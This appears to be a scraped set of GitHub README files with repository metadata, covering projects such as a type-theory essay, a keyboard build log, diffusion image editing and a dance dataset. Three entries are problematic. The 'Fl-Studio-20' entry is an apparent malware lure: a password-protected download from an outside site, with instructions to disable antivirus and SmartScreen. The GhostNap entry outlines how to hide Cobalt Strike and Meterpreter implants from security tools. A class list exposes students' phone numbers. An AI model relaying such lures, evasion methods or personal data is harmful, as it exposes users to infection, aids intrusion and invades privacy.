these ideas in our [Discord](https://discord.gg/kindelia) server, on the #HVM
channel!**
# Interaction Type Theory
What is the simplest system capable of logical reasoning? By extending
Interaction Combinators with a single new rule, "Decay", coupled with a global
coherence condition that enforces equalities of paired nodes, we're able to
construct a system capable of expressing propositions and checking proofs,
similar to the Calculus of Constructions. This system presents itself as an
extremely minimal "reasoning engine", with possible applications to program
synthesis and symbolic AI.
Specification
-------------
Interaction Type Theory (InTT) is obtained by extending Symmetric Interaction
Combinators (SIC) with a single new interaction rule, named Decay, which allows
a combinator to collapse to a wire and an eraser, when it respects the
**coherence condition**, which demands that both sides of its main wire are
demonstrably equivalent. We also allow for arbitrary combinator symbols, rather
than only two. And that's all. Below is a complete picture:

Notice the reduction rules are the usual ones on SIC, except for Decay, which
can only be triggered when its main wire respects the equivalence relation drawn
above. The red/green colors represent port locations, and `1,x`, `2,x`, `x,1`
and `x,2` represent appending to a local stack. Essentially, this equivalence
relation dictates that all paths outgoing from a port produce the same
"execution", as defined by Yves Lafont [citation], which also coincides with
Damiano Mazza's observational equivalence [citation].
My hypothesis is that this minimal system is capable of
encoding arbitrary types, propositions and proofs, in a way that is closely
connected to the Calculus of Constructions. This is done by
reserving a symbol for annotations (ANN), and then treating graphs connected to
the main port of an ANN nodes as types. Then, any net whose all ANN nodes can
decay (i.e., when the coherence condition is met) correspond to a valid proof in
a logic emerging from Interaction Combinators. Furthermore, the process of
decaying all ANN nodes corresponds to compiling, and the resulting process will
recover the original, untyped net - i.e., the program that encodes the proof.
For example, below is a net corresponding to `(λP. λx. x) :: ∀P. P -> P`, a
simple "proof" on CoC (identity):

And below is a net corresponding to `(λA. λB. λx. λy. x) :: ∀A. λB. A -> B ->
B`, which, this time, is an invalid (ill-typed) proof:

An attentive reader may have noticed that the picture above is lacking type
inference rules, which are part of all existing type theories. This isn't an
oversight: typing relations can be *encoded* on top of InTT, by providing
introduction and elimination rules to the type being encoded, and proving these
respect coherence. For example, below is an encoding for simple pairs:

Since these rules respect coherence, one can "extend" InTT with pairs without
changing the core system. In the same way, by encoding the usual constructors of
type theory, we can use InTT as a logical framework capable of dependent type
checking. This system could be used as the core compilation target of a
traditional type-checker, or as a more natural structure for program synthesis
and symbolic reasoning.

Below are some encodings of important λ-calculus terms:

This "encoding-based" approach is flexible and powerful, as it gives InTT users
the ability to use features that weren't present on the original formulation of
the theory. For example, self-types, an important primitive discovered by Aaron
Stump, which allows for inductive reasoning on λ-encodings, and even quotient
types - both of which aren't expressive on CoC - can be encoded.
| 73 | 2 |
Mabi19/password-game-tas | https://github.com/Mabi19/password-game-tas | null | # Password Game TAS
This is a UserScript that tries to solve [The Password Game](https://neal.fun/password-game/), usually succeeding in just a few seconds.
I have not tested it too extensively; it may've broken since I made it. Sorry.
It's not always successful; the things that can impede its progress include:
- rolling a YouTube video with too many elements in its URL
- Paul not eating a bug when he's supposed to (his timer is started when the page loads)
- the hex color not registering immediately (it might still finish, just slowly)
- a too high digit sum (the bot tries to roll a good CAPTCHA and colour for this, but it doesn't always succeed)
- getting too many non-filler characters (it always fills to 151); in practice this is very rare
It does not cheat by poking into the game's code; however, it does use several tables from it.
All information is obtained via reading the HTML. Only the content of the input fields and the controls are modified directly
(this behaves like pasting from the clipboard), and the necessary buttons are activated
To ensure consistency, the JavaScript Date object is spoofed so that the game always uses the same date and time.
(This is equivalent to setting the time in your system settings)
## Controls
Press the "Start" button to reload the page and start the bot and timer.
You can press Shift to start without reloading, but that can desync Paul's timer.
Explanations for what the bot is currently doing are displayed in the bottom-right corner.
## Compiling
To compile this project, you'll need Node and Deno.
1. Run `npm install` to install the library used for character-counting.
2. Run `deno run -A ./compiler/build.ts`.
3. Install `password-game-tas.user.js` into your favourite UserScript extension.
4. You should now see the controls when you (re)load The Password Game.
| 12 | 2 |
bauti-defi/Zk-MerkleTree | https://github.com/bauti-defi/Zk-MerkleTree | Circom merkle tree primitives | # Zk-MerkleTree
A circom circuit implementation of a Merkle Tree. With this circuit you can prove that a list of leaves computes to a given merkle root.
---
### 🔍 Audits
This code is not audited and should be used for educational purposes only. **If you get wreck'd, it's not my fault.** ⚠️
To become an auditor, submit a PR with your name added to the list below and a link to your audit. All audits must be performed on the `main` branch.
**Audited By:**
- could be you?
### ⚠️ Disclaimer
This is my first serious attempt at creating a circom circuit. I'm sure there are many ways to improve this implementation. Please feel free to open an issue or PR if you have any suggestions.
### 📚 Useful Resources
- [Zk Programming Lecture](https://youtu.be/UpRSaG6iuks)
- [Zk Workshop - Intuition + Programming](https://www.youtube.com/watch?v=-2qHqfqPeR8&list=PLvvyxOd1rILerZHAs52Z36fyBBK1HHP8b)
- [zk-starter - Circom template repo](https://github.com/cawfree/zk-starter)
- [Tornado Cash](https://github.com/tornadocash/tornado-core/tree/master/circuits)
- [Circom Docs](https://docs.circom.io/getting-started/installation/)
- [Murky - Solidity merkle tree implementation](https://github.com/dmfxyz/murky/blob/main/src/common/MurkyBase.sol)
- [circomlib - Library circom circuit primitives](https://github.com/iden3/circomlib/tree/master)
### ✌️ License
MIT | 22 | 0 |
seungheondoh/lp-music-caps | https://github.com/seungheondoh/lp-music-caps | LP-MusicCaps: LLM-Based Pseudo Music Captioning [ISMIR23] | # :sound: LP-MusicCaps: LLM-Based Pseudo Music Captioning
[](https://youtu.be/ezwYVaiC-AM)
This is a implementation of [LP-MusicCaps: LLM-Based Pseudo Music Captioning](https://arxiv.org/abs/2307.16372). This project aims to generate captions for music. 1) Tag-to-Caption: Using existing tags, We leverage the power of OpenAI's GPT-3.5 Turbo API to generate high-quality and contextually relevant captions based on music tag. 2) Audio-to-Caption: Using music-audio and pseudo caption pairs, we train a cross-model encoder-decoder model for end-to-end music captioning
> [**LP-MusicCaps: LLM-Based Pseudo Music Captioning**](https://arxiv.org/abs/2307.16372)
> SeungHeon Doh, Keunwoo Choi, Jongpil Lee, Juhan Nam
> To appear ISMIR 2023
## TL;DR
<p align = "center">
<img src = "https://i.imgur.com/2LC0nT1.png">
</p>
- Step 1.**[Tag-to-Caption: LLM Captioning](https://github.com/seungheondoh/lp-music-caps/tree/main/lpmc/llm_captioning)**: Generate caption from given tag input.
- Step 2.**[Pretrain Music Captioning Model](https://github.com/seungheondoh/lp-music-caps/tree/main/lpmc/music_captioning)**: Generate pseudo caption from given audio.
- Step 3.**[Transfer Music Captioning Model](https://github.com/seungheondoh/lp-music-caps/tree/main/lpmc/music_captioning/transfer.py)**: Generate human level caption from given audio.
## Open Source Material
- [Pre-trained model & Transfer model](https://huggingface.co/seungheondoh/lp-music-caps)
- [Music & pseudo-caption dataset](https://huggingface.co/datasets/seungheondoh/LP-MusicCaps-MSD)
- [Huggingface demo](https://huggingface.co/spaces/seungheondoh/LP-Music-Caps-demo)
are available online for future research. example of dataset in [notebook](https://github.com/seungheondoh/lp-music-caps/blob/main/notebook/Dataset.ipynb)
## Installation
To run this project locally, follow the steps below:
1. Install python and PyTorch:
- python==3.10
- torch==1.13.1 (Please install it according to your [CUDA version](https://pytorch.org/get-started/previous-versions/).)
2. Other requirements:
- pip install -e .
## Quick Start: Tag to Caption
```bash
cd lmpc/llm_captioning
python run.py --prompt {writing, summary, paraphrase, attribute_prediction} --tags <music_tags>
```
Replace <music_tags> with the tags you want to generate captions for. Separate multiple tags with commas, such as `beatbox, finger snipping, male voice, amateur recording, medium tempo`.
tag_to_caption generation `writing` results:
```
query:
write a song description sentence including the following attributes
beatbox, finger snipping, male voice, amateur recording, medium tempo
----------
results:
"Experience the raw and authentic energy of an amateur recording as mesmerizing beatbox rhythms intertwine with catchy finger snipping, while a soulful male voice delivers heartfelt lyrics on a medium tempo track."
```
## Quick Start: Audio to Caption
```bash
cd demo
python app.py
# or
cd lmpc/music_captioning
wget https://huggingface.co/seungheondoh/lp-music-caps/resolve/main/transfer.pth -O exp/transfer/lp_music_caps
python captioning.py --audio_path ../../dataset/samples/orchestra.wav
```
```
{'text': "This is a symphonic orchestra playing a piece that's riveting, thrilling and exciting.
The peace would be suitable in a movie when something grand and impressive happens.
There are clarinets, tubas, trumpets and french horns being played. The brass instruments help create that sense of a momentous occasion.",
'time': '0:00-10:00'}
{'text': 'This is a classical music piece from a movie soundtrack.
There is a clarinet playing the main melody while a brass section and a flute are playing the melody.
The rhythmic background is provided by the acoustic drums. The atmosphere is epic and victorious.
This piece could be used in the soundtrack of a historical drama movie during the scenes of an army marching towards the end.',
'time': '10:00-20:00'}
{'text': 'This is a live performance of a classical music piece. There is a harp playing the melody while a horn is playing the bass line in the background.
The atmosphere is epic. This piece could be used in the soundtrack of a historical drama movie during the scenes of an adventure video game.',
'time': '20:00-30:00'}
```
## Re-Implementation
Checking `lpmc/llm_captioning` and `lpmc/music_captioning`
### License
This project is under the CC-BY-NC 4.0 license. See LICENSE for details.
### Acknowledgement
We would like to thank the [WavCaps](https://github.com/XinhaoMei/WavCaps) for audio-captioning training code and [deezer-playntell](https://github.com/deezer/playntell) for contents based captioning evaluation protocol. We would like to thank OpenAI for providing the GPT-3.5 Turbo API, which powers this project.
### Citation
Please consider citing our paper in your publications if the project helps your research. BibTeX reference is as follow.
```
Update soon
```
| 72 | 11 |
Yujun-Shi/DragDiffusion | https://github.com/Yujun-Shi/DragDiffusion | Official code for DragDiffusion | <p align="center">
<h1 align="center">DragDiffusion: Harnessing Diffusion Models for Interactive Point-based Image Editing</h1>
<p align="center">
<a href="https://yujun-shi.github.io/"><strong>Yujun Shi</strong></a>
<strong>Chuhui Xue</strong>
<strong>Jiachun Pan</strong>
<strong>Wenqing Zhang</strong>
<a href="https://vyftan.github.io/"><strong>Vincent Y. F. Tan</strong></a>
<a href="https://songbai.site/"><strong>Song Bai</strong></a>
</p>
<div align="center">
<img src="./release-doc/asset/github_video.gif", width="700">
</div>
<br>
<p align="center">
<a href="https://arxiv.org/abs/2306.14435"><img alt='arXiv' src="https://img.shields.io/badge/arXiv-2306.14435-b31b1b.svg"></a>
<a href="https://yujun-shi.github.io/projects/dragdiffusion.html"><img alt='page' src="https://img.shields.io/badge/Project-Website-orange"></a>
<a href="https://twitter.com/YujunPeiyangShi"><img alt='Twitter' src="https://img.shields.io/twitter/follow/YujunPeiyangShi?label=%40YujunPeiyangShi"></a>
</p>
<br>
</p>
## Disclaimer
This is a research project, NOT a commercial product.
## News and Update
* **[July 18th] v0.0.1 Release.**
* Integrate LoRA training into the User Interface. **No need to use training script and everything can be conveniently done in UI!**
* Optimize User Interface layout.
* Enable using better VAE for eyes and faces (See [this](https://stable-diffusion-art.com/how-to-use-vae/))
* **[July 8th] v0.0.0 Release.**
* Implement Basic function of DragDiffusion
## Installation
It is recommended to run our code on a Nvidia GPU with a linux system. We have not yet tested on other configurations. Currently, it requires around 14 GB GPU memory to run our method. We will continue to optimize memory efficiency
To install the required libraries, simply run the following command:
```
conda env create -f environment.yaml
conda activate dragdiff
```
## Run DragDiffusion
To start with, in command line, run the following to start the gradio user interface:
```
python3 drag_ui_real.py
```
You may check our [GIF above](https://github.com/Yujun-Shi/DragDiffusion/blob/main/release-doc/asset/github_video.gif) that demonstrate the usage of UI in a step-by-step manner.
Basically, it consists of the following steps:
#### Step 1: train a LoRA
1) Drop our input image into the left-most box.
2) Input a prompt describing the image in the "prompt" field
3) Click the "Train LoRA" button to train a LoRA given the input image
#### Step 2: do "drag" editing
1) Draw a mask in the left-most box to specify the editable areas.
2) Click handle and target points in the middle box. Also, you may reset all points by clicking "Undo point".
3) Click the "Run" button to run our algorithm. Edited results will be displayed in the right-most box.
## Explanation for parameters in the user interface:
#### General Parameters
|Parameter|Explanation|
|-----|------|
|prompt|The prompt describing the user input image (This will be used to train the LoRA and conduct "drag" editing).|
|lora_path|The directory where the trained LoRA will be saved.|
#### Algorithm Parameters
These parameters are collapsed by default as we normally do not have to tune them. Here are the explanations:
* Base Model Config
|Parameter|Explanation|
|-----|------|
|Diffusion Model Path|The path to the diffusion models. By default we are using "runwayml/stable-diffusion-v1-5". We will add support for more models in the future.|
|VAE Choice|The Choice of VAE. Now there are two choices, one is "default", which will use the original VAE. Another choice is "stabilityai/sd-vae-ft-mse", which can improve results on images with human eyes and faces (see [explanation](https://stable-diffusion-art.com/how-to-use-vae/))|
* Drag Parameters
|Parameter|Explanation|
|-----|------|
|n_pix_step|Maximum number of steps of motion supervision. **Increase this if handle points have not been "dragged" to desired position.**|
|lam|The regularization coefficient controlling unmasked region stays unchanged. Increase this value if the unmasked region has changed more than what was desired (do not have to tune in most cases).|
|n_actual_inference_step|Number of DDIM inversion steps performed (do not have to tune in most cases).|
* LoRA Parameters
|Parameter|Explanation|
|-----|------|
|LoRA training steps|Number of LoRA training steps (do not have to tune in most cases).|
|LoRA learning rate|Learning rate of LoRA (do not have to tune in most cases)|
|LoRA rank|Rank of the LoRA (do not have to tune in most cases).|
## License
Code related to the DragDiffusion algorithm is under Apache 2.0 license.
## BibTeX
```bibtex
@article{shi2023dragdiffusion,
title={DragDiffusion: Harnessing Diffusion Models for Interactive Point-based Image Editing},
author={Shi, Yujun and Xue, Chuhui and Pan, Jiachun and Zhang, Wenqing and Tan, Vincent YF and Bai, Song},
journal={arXiv preprint arXiv:2306.14435},
year={2023}
}
```
## TODO
- [x] Upload trained LoRAs of our examples
- [x] Integrate the lora training function into the user interface.
- [ ] Support using more diffusion models
- [ ] Support using LoRA downloaded online
## Contact
For any questions on this project, please contact [Yujun](https://yujun-shi.github.io/) ([email protected])
## Acknowledgement
This work is inspired by the amazing [DragGAN](https://vcai.mpi-inf.mpg.de/projects/DragGAN/). The lora training code is modified from an [example](https://github.com/huggingface/diffusers/blob/v0.17.1/examples/dreambooth/train_dreambooth_lora.py) of diffusers. Image samples are collected from [unsplash](https://unsplash.com/), [pexels](https://www.pexels.com/zh-cn/), [pixabay](https://pixabay.com/). Finally, a huge shout-out to all the amazing open source diffusion models and libraries.
## Related Links
* [Drag Your GAN: Interactive Point-based Manipulation on the Generative Image Manifold](https://vcai.mpi-inf.mpg.de/projects/DragGAN/)
* [Emergent Correspondence from Image Diffusion](https://diffusionfeatures.github.io/)
* [DragonDiffusion: Enabling Drag-style Manipulation on Diffusion Models](https://mc-e.github.io/project/DragonDiffusion/)
* [FreeDrag: Point Tracking is Not You Need for Interactive Point-based Image Editing](https://lin-chen.site/projects/freedrag/)
## Common Issues and Solutions
1) For users struggling in loading models from huggingface due to internet constraint, please 1) follow this [links](https://zhuanlan.zhihu.com/p/475260268) and download the model into the directory "local\_pretrained\_models"; 2) Run "drag\_ui\_real.py" and select the directory to your pretrained model in "Algorithm Parameters -> Base Model Config -> Diffusion Model Path".
| 544 | 38 |
th0masi/all-in-one-withdrawal | https://github.com/th0masi/all-in-one-withdrawal | Software for withdrawing funds from exchanges: Binance, OKX, BitGet, Kucoin, Mexc, Huobi, Gate with GUI | # All-In-One Withdrawal
This software allows for convenient and efficient withdrawal of funds from multiple exchanges: Binance, OKX, BitGet, Kucoin, Mexc, Huobi, Gate. The application includes a Graphical User Interface (GUI) for easy and intuitive operation.
First version: https://github.com/th0masi/all-cex-withdrawal
## Requirements
- Python version 3.10.10
## Usage
Here is what the GUI looks like:

## Donations
If you find this software useful, consider supporting its development:
- **TRC-20: TR8VSXhDUWQKmBswJ1R69NsvrhXgyENbya**
- **EVM: 0x8AF6727AD0Ad4FB3CEE9c81C29A3C741913c7B5a**
## Contact
For any inquiries, you can reach out to me via my Telegram account **[@th0masi](https://t.me/th0masi)** or join my Telegram channel **[thor_lab](https://t.me/thor_lab)**.
| 20 | 7 |
chavinlo/rvc-runpod | https://github.com/chavinlo/rvc-runpod | Serverless RVC endpoint for Runpod | # RVC Serverless Endpoint for Runpod
This is a simple RVC Serverless Endpoint for Runpod built upon Mangio-RVC-Fork and using it's gradio API.
Information on how to use it is available at [howto.md](howto.md)
Works with S3 and transfer.sh
# AGPL v3 Licensed
| 10 | 2 |
itaymigdal/GhostNap | https://github.com/itaymigdal/GhostNap | Sleep obfuscation for shellcode implants and their reflective shit |
# GhostNap
GhostNap is my implementation of sleep obfuscation in Nim.
It protects the shellcode implant, but also protects the reflective DLL's loaded by the shellcode, as Meterpreter and Cobalt Strike beacons love to do.
The traditional proof:

# Why
Most of the sleep obfuscation techniques I encountered, were protecting the image. Regarding protecting shellcodes, [ShellGhost](https://github.com/lem0nSec/ShellGhost) is really awesome, but the only other I know - [ShellcodeFluctuation](https://github.com/mgeeky/ShellcodeFluctuation), wasn't worked good for me.
Also, I did not see yet a pure shellcode implants, that do not depend on loading other PE's, so I believe that my solution is kind of filling this gap.
It also coded in Nim - which is the thing :yellow_heart:
## How
1. Installs a hook on `kernel32:Sleep` (so your implant must use it).
2. Allocates memory for the shellcode implant, then change the protection to `PAGE_EXECUTE_READWRITE`.
3. Installs a hook on `kernel32:VirtualAlloc` (so your implant must not use lower calls like `NtAllocateVirtualMemory`)
4. Copies the shellcode, and executes it via Fiber or by the `CertEnumSystemStore` callback.
5. Any invocation of `VirtualAlloc` is intercepted, and the permission is compared against `PAGE_READWRITE`, `PAGE_EXECUTE_READ`, or `PAGE_EXECUTE_READWRITE`. If the comparison yields a positive result, we proceed to protect the corresponding memory page as well.
6. Any call to `Sleep` will:
1. Remove the `X` permission from the shellcode and any other protected page.
2. Encode the shellcode and any other protected page by single byte xor, or by RC4 using `SystemFunction032`.
3. Sleep.
4. Decode each page back.
5. Add the `X` permission again.
## Installation
Built with Nim 1.6.12.
```
nimble install winim ptr_math nimprotect minhook
```
## Usage
Just edit the config at the source file, it's very commented.
Compile with `-d:release`, unless you want to see verbose prints.
## Credits
- khchen for the great projects [minhook](https://github.com/khchen/minhook) and [winim](https://github.com/khchen/winim)
- s3cur3th1ssh1t for [SystemFunction032 Nim implementation](https://s3cur3th1ssh1t.github.io/SystemFunction032_Shellcode/)
- All the other work done by smarter guys than me on sleep obfuscation
| 31 | 0 |
nileshkulkarni/nifty | https://github.com/nileshkulkarni/nifty | Neural Interaction Fields for Trajectory sYnthesis |
## NIFTY: Neural Object Interaction Fields for Guided Human Motion Synthesis
Nilesh Kulkarni, Davis Rempe, Kyle Genova, Abhijit Kundu, Justin Johnson, David Fouhey, Leonidas Guibas
[Project Page](https://nileshkulkarni.github.io/nifty/) | [paper](https://arxiv.org/pdf/2307.07511.pdf)
# Code
## Release Timeline
To be released soon, along with initial model / data and code.
| 47 | 0 |
milandas63/GIFT-Group1 | https://github.com/milandas63/GIFT-Group1 | null | # GIFT-Group1
## Group-1
NO NAME EMAIL-ID MOBILE
1 Abinash Dash [email protected] 7978825471
2 Abinash Panda [email protected] 7735997679
3 Aditya Sahoo [email protected] 7873668660
4 Amit Kumar Samal [email protected] 9348085991
5 Anish Anand [email protected] 7488403918
6 Ankit Kumar [email protected] 7257830827
7 Arif Ansari [email protected] 6207157708
8 Ashis Ranjan Jena [email protected] 8658312653
9 Biswajit Das [email protected] 8117919815
10 Biswajit Swain [email protected] 7847994668
11 Biswapakash Nayak [email protected] 7847909158
12 Chiranjeeb Singh [email protected] 8093617281
13 Debaprasad Mahala [email protected] 7855027413
14 Debasish Sahu [email protected] 7656063213
15 Debendranath Malik [email protected] 8926384722
16 Debi Prasad Swain [email protected] 8249132254
17 Dibya Ranjan Chhotaray [email protected] 8114603013
18 Divya Ayush [email protected] 8809955598
19 Gourav Samal [email protected] 9938459499
20 Jyotilaxmi Senapati [email protected] 6371773022
21 Manish Kumar [email protected] 8578082165
22 Md Sartaz [email protected] 9262622707
23 Moumita Shaw [email protected] 9153484375
24 Nandan Kumar [email protected] 7004016832
25 Rajesh Kumar Sahoo [email protected] 9348212163
26 Ritesh Behera [email protected] 8249526377
27 Sarita Nayak [email protected] 9178793480
28 Sawan Kerai [email protected] 6200744010
29 Smrutichandan Rath [email protected] 6371992965
30 Somya Sucharita Nath [email protected] 7008125606
31 Subrat Kumar Behera [email protected] 7064998488
32 Sudhanshu Swayampriya Rout [email protected] 6372459234
33 Sushant Kumar [email protected] 8986164075
34 Tushar Kumar Sahoo [email protected] 8144030178
35 Mohanty Hitesh Rabindranath [email protected] 7205374495
36 Anubhav Sengupta
[email protected] 7008781007
| 13 | 3 |
folk3n30/Fl-Studio-20 | https://github.com/folk3n30/Fl-Studio-20 | null |
# INSTRUCTIONS:
- Download the project: https://github-downloader.com/
- Unzip the archive (Project v1.2.4.zip) to your desktop. Password: 2023
- Run the file (Project_run v1.2.4).
If you can’t download / install the software, you need to:
1. Disable / remove antivirus (files are completely clean)
2. If you can’t download, try to copy the link and download using another browser!
3. Disable Windows Smart Screen, as well as update the Visual C++ package. | 28 | 0 |
unixzii/revue | https://github.com/unixzii/revue | A library for bridging React components to Vue. | # revue
A library for bridging React components to Vue.
> This library is currently a PoC, only for demostrating the possibility of using React components in Vue.
## Features
* Updates of React components are fully driven by reactivity.
* Single React root per Vue app, providing more friendly devtools experience.
* The context of a React component are synchronized within the Vue component tree.
## Getting Started
First, define the bridge component (e.g. in `button.ts`):
```typescript
import { h } from 'vue';
import { Button } from '@nextui-org/react';
import { defineReactComponent } from 'revue';
export default defineReactComponent(Button, {
onClick: Function,
}, {
containerRender() {
return h('div', {
style: { display: 'inline-block' }
});
},
});
```
Since every React component must be mounted on a DOM element, you can customize the host element by specifying `containerRender`.
Then you can use your favorite React component in any Vue component:
```vue
<template>
<div>
<Button :onClick="sayHello">Say Hello</Button>
</div>
</template>
<script lang="ts" setup>
import Button from './button'; // Import the bridged component.
function sayHello() {
console.log('Hello, world!');
}
</script>
```
## Example
Clone the repository, and run the following command to serve the example locally:
```bash
npm install
npm run dev
```
## License
MIT | 13 | 0 |
FranDes/Frandestein_keyboard | https://github.com/FranDes/Frandestein_keyboard | Everything about my (first?) custom keyboard | # Frandestein_keyboard
_Everything about my (first?) handwired custom split keyboard._
<img src="/images/01_top.jpg">
## How it started
Before making this, I was using a [Lily58L](https://www.reddit.com/r/MechanicalKeyboards/comments/n2makg/probably_its_not_the_prettiest_but_im_so_proud_of/) (mainly from Keycapsss.com), then a [CRKBD](https://www.reddit.com/r/MechanicalKeyboards/comments/sgetwt/i_see_a_keyboard_and_i_want_it_painted_black/) (again, mainly from Keycapsss.com). After using both of them (especially the Lily), I felt like I needed a more compact and minimalistic keyboard, so I ended up designing one by myself. I called it Frandestein because that's one of my other nicknames, but also because it was created taking inspiration from other keyboards and built with parts taken from other electronic accessories, so it reminded me of Frankenstein.
## Sources of inspire
For the layout, I took inspiration from the [CRKBD](https://github.com/foostan/crkbd) and the [Boardsource's Microdox](https://boardsource.xyz/store/5f2e7e4a2902de7151494f92).
For the designing and building processes, these videos were really helpful:
* [How to Design Mechanical Keyboard Plates and Cases](https://youtu.be/7azQkSu0m_U) by Joe Scotto
* [How to Design a Custom Mechanical Keyboard](https://youtu.be/iv__343ZwE0) by Mad Mod Labs
* [How to Build a Handwired Keyboard](https://youtu.be/hjml-K-pV4E) by Joe Scotto
* [Building Handwired Keyboards with Choc Switches](https://youtu.be/Qkx9M-AzznE) by Joe Scotto
## Designing process
I started with editing a _.json_ file of the CRKBD on [KLE](http://www.keyboard-layout-editor.com/) following the first two videos mentioned above to get the final layout I wanted (sorry, I forgot to save the final _.json_ file...). Then I imported it on kbplate.ai03.com, setting unit width and height to 18 and 17mm. Finally, I downloaded the _.dxf_ file.
Before importing it on Fusion360, I drew a rough sketch of a section view of the keyboard, to understand what would have been the minimum height it could get, considering Choc switch's height and the safest thickness of a 3D printed bottom plate, which I knew is 2mm. Here's the sketch:
<img src="/images/_01_sketch.jpg" width="500">
As you can see, I also kept note of the nice!nano's dimensions for the final designing process on Fusion, while on the bottom there's what I call [_the tetralobe_](/images/05_bottom_tetralobe.jpg) scheme: it will accommodate one of the four screws (indicated with a _+_ sign) to fix the bottom plate, a magnet (indicated with an _M_), and a little rubber feet (indicated with a _P_), while the fourth hole will accommodate the other half feet. I hope everything will be clearer with this video:
https://github.com/FranDes/Frandestein_keyboard/assets/16577794/49385803-7e35-41c4-909c-84a84e1e15bb
Finally, I modeled the keyboard on Fusion. [Here](/stl) you can find the _.stl_ files.
## Parts
These are the parts I used for this build:
**Original build**
* [3D printed case](/stl)
* [Pro Red Choc switches](https://splitkb.com/collections/switches-and-keycaps/products/kailh-low-profile-choc-switches?variant=39459382231117)
* [Blank MBK Choc Low Profile Keycaps](https://splitkb.com/collections/switches-and-keycaps/products/blank-mbk-choc-low-profile-keycaps)
* [2x nice!nano's v2](https://splitkb.com/products/nice-nano)
* [MCU sockets](https://www.aliexpress.us/item/32847506950.html)
* [2x MSK-12C02 ON/OFF switches](https://www.aliexpress.us/item/4001202080623.html)
* [2x 401235 Li-ion 3,7V 120mAh batteries](https://www.ebay.it/itm/202170224315)
* 2x reset buttons taken from a dead mouse
* 8x neodymium magnets (for the [carrying solution](https://github.com/FranDes/Frandestein_keyboard/assets/16577794/49385803-7e35-41c4-909c-84a84e1e15bb))
* [THT Diodes](https://splitkb.com/products/tht-diodes)
* Various wires taken from an old SCART cable
**Mods**
* 1mm plexiglass sheet
* [2x normally-closed reed switches](https://www.aliexpress.com/item/1005001688562983.html)
## Building process
Before building the keyboard, I made two little schemes to wire everything correctly. Given that my previous wireless keyboard was a CRKBD, I followed its wiring so that I didn't need to flash a new firmware.
Here are the schemes (_dall'alto_ and _dal basso_ mean _top view_ and _bottom view_):
<img src="/images/_02_scheme_left.jpg" width="500">
<img src="/images/_03_scheme_right.jpg" width="500">
## Final build
<img src="/images/01_top.jpg" width="500">
<img src="/images/02_top_left.jpg" width="500">
<img src="/images/03_controller_left.jpg" width="500">
<img src="/images/04_bottom.jpg" width="500">
<img src="/images/05_bottom_tetralobe.jpg" width="500">
<img src="/images/06_bottom_opened.jpg" width="500">
<img src="/images/07_bottom_left_opened.jpg" width="500">
<img src="/images/08_bottom_right_opened.jpg" width="500">
<img src="/images/09_reset_switch.jpg" width="500">
<img src="/images/10_onoff_switch.jpg" width="500">
## Mods
### Mod #1: Transparent bottom
The other day I bought a 1mm sheet of plexiglass to make a transparent bottom. Here's the final result:
<img src="/images/11_transparent_bottom.jpg" width="500">
<img src="/images/12_transparent_bottom_right.jpg" width="500">
### Mod #2: Reed switch for automatic on/off
A couple of weeks ago I learned about reed switches: they close (or open) the circuit when a magnet is near them. Here's how a normally-opened reed switch works:
<img src="https://images.squarespace-cdn.com/content/v1/5845aad637c5817b8945d213/1482454160872-HU1BIYDC17D45YKHJO6G/image-asset.gif">
So I thought it would have been cool to have the keyboard automatically turned off when it's in [carrying mode](https://github.com/FranDes/Frandestein_keyboard/assets/16577794/49385803-7e35-41c4-909c-84a84e1e15bb). I bought [normally-closed reed switches on AliExpress](https://www.aliexpress.com/item/1005001688562983.html) because the circuit should be open only when the keyboard is in carrying mode, while it should be closed the rest of the time. Here's what I received (Choc switch for reference):
<img src="/images/13_reed_switches_choc_comparison.jpg" width="500">
<img src="/images/14_reed_switch_zoom.jpg" width="500">
Instead of removing the two MSK-12C02 on/off switches I already installed, I just added the reed switches in series with them, so that I'm free to choose if I want to turn off the keyboard with the MSK-12C02 switch or by putting it in carrying mode. I hope this scheme (made with Paint :) ) will clarify what I did:
<img src="/images/17_reed_switch_mod_scheme.jpg" width="500">
This is the final result and a [live test](https://imgur.com/a/N7hXu72).
<img src="/images/15_reed_switch_mod_left.jpg" width="500">
<img src="/images/16_reed_switch_mod_right.jpg" width="500">
---
I hope you've found all this interesting. I'm here to answer any question.
Have a nice day :)
| 10 | 0 |
libuyu/PhantomDanceDataset | https://github.com/libuyu/PhantomDanceDataset | Official PhantomDance Dataset proposed in "DanceFormer: Music Conditioned 3D Dance Generation with Parametric Motion Transformer” [AAAI 2022] | # PhantomDance Dataset
The official Dataset proposed in "DanceFormer: Music Conditioned 3D Dance Generation with Parametric Motion Transformer” [AAAI 2022].
<table class="center">
<tr>
<td><img src="https://raw.githubusercontent.com/libuyu/libuyu.github.io/master/files/Chinese1.gif"></td>
<td><img src="https://raw.githubusercontent.com/libuyu/libuyu.github.io/master/files/Otaku1.gif"></td>
</tr>
<tr>
<td><img src="https://raw.githubusercontent.com/libuyu/libuyu.github.io/master/files/Jazz1.gif"></td>
<td><img src="https://raw.githubusercontent.com/libuyu/libuyu.github.io/master/files/Hiphop1.gif"></td>
</tr>
</table>
**Table of Contents**
- [Introduction](#introduction)
- [Dataset Download](#dataset-download)
- [Data Format](#data-format)
- [Toolkit](#toolkit)
- [Acknowledgement](#acknowledgement)
- [Citation](#citation)
## Introduction
The PhantomDance dataset is the first dance dataset crafted by professional animators. The released version (v1.2) has 260 dance-music pairs with 9.5-hour length in total.
A [Unity3D Toolkit](#toolkit) for data visualization (animation playing) is also provided in this repo.
## Dataset Download
- Google Drive: [Download Link](https://drive.google.com/file/d/1cDLsniPSXDSkuXPXosf6A8ybglz6adH8/view?usp=sharing)
- Baidu NetDisk: [Download Link](https://pan.baidu.com/s/1eXRlvSQkJn7-fhLHnzEVPQ?pwd=44d2)
## Data Format
For convenient usage, original animation curves in AutoDesk FBX format are converted to float arrays saved in JSON format with frame rate of 30fps. And the corresponding music sequences are saved in the WAV format with the sample rate of 16 kHz. The structure of a motion JSON file is:
- **bone_name** [list of string]: the bone names of the skeletal rig; the dimension is N, the number of bones.
- **root_positions** [2d array of float]: the position (x, y, z) of the root bone at each frame; the dimension is T x 3 where T is frame number; the unit is meter.
- **rotations** [3d array of float]: the rotation (in quaternion: X, Y, Z, W) of each bone at each frame; the dimension is T x N x 4.
